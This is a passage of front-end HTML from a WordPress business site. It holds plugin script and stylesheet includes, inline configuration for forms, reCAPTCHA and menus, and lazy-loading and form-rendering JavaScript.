      jQuery.getScript("https://www.google.com/recaptcha/api.js?hl=en&render=explicit&ver=5.5.1")
            .done(function() {
                console.log("reCaptcha Loaded");

            });
    }
  

    window.cbload232 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload232 == 'no') {
            window.cbload232 = 'yes';
setTimeout(function(){ loadit123(); }, 500);

            
        }

    });
});
</script>


<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1747234220' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 36px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 31px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									font-family: Indie Flower;
									font-size: 20px;
									
									font-weight: bold;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<link rel='stylesheet' id='rpwe-style-css' href='https://www.onpage.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.onpage.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1747234220" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/yep-youtube-embed/assets/js/yep.js?ver=1.0" id="yep-for-wordpress-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onpage.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6cb7746519" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onpage.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/www.onpage.com","nonce":"6cb7746519","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","rating_nonce":"d145fc8a03","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/www.onpage.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"02465b790a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"600","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["menumain","main"],"ajax_url":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary_navigation":"Primary Navigation","shiftnav":"ShiftNav [Main]","amp-menu":"AMP Menu","amp-footer-menu":"AMP Footer Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var coupon_code_arr = {"BPE":[{"product":"All products","plan":"Quarterly"},{"product":"All products","plan":"Yearly"}],"CONTACT1":[{"product":"All products","plan":"Quarterly"}],"RINCON":[{"product":"All products","plan":"Quarterly"}],"BILL10":[{"product":"All products","plan":"Yearly"}],"LOYAL":[{"product":"All products","plan":"Yearly"}],"TEETH":[{"product":"All products","plan":"Yearly"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301" id="custom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox.js?ver=1715978241" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox-media.js?ver=1715978241" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/flexslider.js?ver=1715978241" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/owl.carousel.min.js?ver=1715978241" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/retina.js?ver=1715978241" id="retina-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/selectBox.js?ver=1715978241" id="selectBox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/bootstrap.min.js?ver=1715978241" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241" id="leftsidebar-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.17" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.17" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.17" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ea4e2481e8fa902edd689b148d4e5cec"}}},"hmr_dev":"","public_path":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/gravityformsrecaptcha/js/frontend-legacy.min.js?ver=1.6.0" id="gforms_recaptcha_frontend-legacy-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5000*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait ); 